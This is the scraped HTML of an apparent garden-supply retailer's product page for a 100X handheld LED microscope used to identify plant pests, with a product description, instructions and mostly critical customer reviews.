                              <div>Slip This In Your Pocket, Purse Or Backpack For On-The-Spot Pest & Disease Detection.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                                <span class="num-star-rating sr-only">2 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5193/Flea-and-tick-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 21.99;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
                           <div class="child-wrapper">
                    <form method="post" action="index.php" name="product_form" id="product5193_form" role="form">
                         <input type="hidden" name="action" value="AddCart" />
                          <input type="hidden" id="hidden_price_5193" value="21.99" />
                         <ul class="row">
                            
						          					              					              					                
					                  					                  					                  					                                
					                  <li class="child-desc iefix col-md-6 col-xs-4">
					                      Active Eye Microscope 100X
					                      <div class="sku">SKU: 2000205</div>
					                   </li>
					                     											 											            											              <li class="child-price iefix col-md-2 col-xs-3">
											                  											                   											                   											                    											                        
											                    													              													                 <span class="dynamic_qty" id="price_5193"> 
													                       $21.99													                   </span>
													               											               		  											                  											               </li><!-- end price2-->
											             											     
											    											                 					         <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></liv> 
             					   
             					         
             					  
					                
					                  					          
          					  
					                
                         </ul>     
                                  
                    </form><!--end form2-->               </div>  <!--end wrapper-->
                                </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

        </form>


    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5193" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5193" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_5193" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section5_tab_5193" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5193" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5193'>          
              <p>This lightweight, compact (2&frac12; x 4&frac12; x 14") microscope is super-convenient for identifying insects pests, disease and plant species wherever you are. If mites are your problem, the 100x magnification of this microscope will help you determine just which type are pestering your plants. It is easy to use; simply open it up and a super bright LED light will illuminate the object you are examining. Inside the view finder there is a handy measuring tool for instant measurements.</p><p>This microscope comes a protective cover. Also included is a handy Pest Identification Guide.</p>
<p><b><span style="color:#445e0b; text-decoration:underline;">Key Features of Active Eye 100x Microscope:</span></b>
<ul><li>Adjustable focus allows the user to analyze various issues.
<li>Independent illumination reduces interference from ambient light sources.
<li>Internal ruler on optics measures objects from 0.01 mm to 2.0 mm.
<li>LED bulb should not need replacement for the life of this product.
<li>Batteries included.</ul></p>
<p><b>Suggested Uses:</b> Use for gardening and plant health examinations to detect and identify pests and diseases. Also useful for tasks requiring a clear view of very small items. </p>                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5193">
                <p>Install batteries first. Slide off battery cover and insert two AA batteries. Once in place, re-install the battery cover.</p>  <p>Operating the microscope -   <ol><li>Place the sample on a bright level surface, such as a clean piece of paper.  <li>The transparent cover should surround the pest or vegetation sample to be in proper range of the ocular for viewing.  <li>Gently separate the battery compartment from the ocular to initiate the LED light source.  <li>Observe the test subject from the ocular and adjust the focusing ring to enhance the viewing clarity.</ol></p><br>                                                                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_5193">
                                                            <p><b>What's In The Package: </b>100X microscope with LED light, two AA batteries, a protective leather case, a Quick ID Chart of the 7 Most Common Pest & Disease Issues and illustrated instructions in English, Spanish and French.</p>        </div>
                                     
        <div role="tabpanel" class="tab-pane" id="section5_tab_5193">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/2000205_AE%20Microscope%20100X%20Instructions.pdf" target="_blank" alt="How To Use The Active Eye 100x Magnification Handheld Microscope">Microscope Use Instructions</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5193">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/active-eye-illuminated-microscope-100x/Flea-and-tick-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Impossibile to see</strong></div>
         <div class="rev-info">May 29, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Mike</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">You cannot see anything under this microscope besides the measuring grid.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Impossible to focus</strong></div>
         <div class="rev-info">Jul  8, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Sharon</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">There's a small ring to focus the viewing area but it doesn't work. No amount of adjustment will give you a clear enough picture to diagnose anything.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Active eye</strong></div>
         <div class="rev-info">Mar  5, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By James Cassar</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I found it impossible to focus clearly. Safe your money </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works as expected</strong></div>
         <div class="rev-info">Jun 28, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By CARROLLA VASSELL</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Great microscope </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Batteries were damaged and microscope doesn't work, device gets too hot to handle. </strong></div>
         <div class="rev-info">Apr 26, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By David</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I recently went to use the Active Eye Microscope and the batteries that came with the microscope had ding marks in them, both ends were bent a little. I replaced the batteries with brand new ones, and it has done the same thing and the battery covers around the batteries have been removed after I went to check on them just now. The heat that is emanating from the battery enclosure is pretty intense, can be too much to hold. So I am thinking something is wrong with it.  The eye piece itself is great, but the flashlight feature which you need to use to operate it is faulty to a degree that it is dangerous to use, and I am not sure that Arbico should be selling this product. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Cheap product </strong></div>
         <div class="rev-info">Mar 29, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Morgan Smith</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">This is cheaply made and hard to use due to it breaking apart every time you go to use it. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Microscope</strong></div>
         <div class="rev-info">Nov 19, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Steven P. Herbert</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">It is a good microscope, it is hard to use for getting real close to what your trying to view.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/active-eye-illuminated-microscope-60-100/" title="Active Eye Illuminated Microscope 60-100X"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000206-Active-Eye-6x-100x-Microscope-300x300-C.jpg" alt="Active Eye Illuminated Microscope 60-100X" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/active-eye-illuminated-microscope-60-100/">Active Eye Illuminated Microscope 60-100X</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $19.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/" title="Phytoseiulus persimilis"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151204_phytoseiulus_persimilis_300x300.jpg" alt="Phytoseiulus persimilis" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/">Phytoseiulus persimilis</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $27.00&ndash;$92.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/garden-insects-north-america-978-0691095615/" title="Garden Insects of North America"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1626002_garden_insects_book_300x300.jpg" alt="Garden Insects of North America" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/garden-insects-north-america-978-0691095615/">Garden Insects of North America</a></div>
                <div class='price'>
                                    $32.50
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/rove-beetle-atheta-coriaria-dalotia-coriaria/" title="Rove Beetle"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1101330_rove_beetle_300x300.jpg" alt="Rove Beetle" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/rove-beetle-atheta-coriaria-dalotia-coriaria/">Rove Beetle</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $55.00&ndash;$250.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/mini-yellow-sticky-trap-pest-wizard/" title="Mini Yellow Sticky Trap"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254205-pest-wizard-mini-yellow-sticky-traps-4pk-300x300-C.jpeg" alt="Mini Yellow Sticky Trap" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/mini-yellow-sticky-trap-pest-wizard/">Mini Yellow Sticky Trap</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $6.99&ndash;$29.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/neem-oil-insecticide-miticide-fungicide/" title="Monterey Neem Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1555614_monterey_neem_pt_conc_300x300-C.jpg" alt="Monterey Neem Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/neem-oil-insecticide-miticide-fungicide/">Monterey Neem Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$178.49    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/OMRI-Triple-Threat-Pro-Nematodes/Flea-and-tick-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/avenger-insect-spray-aerosol-spray-insecticide/Flea-and-tick-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
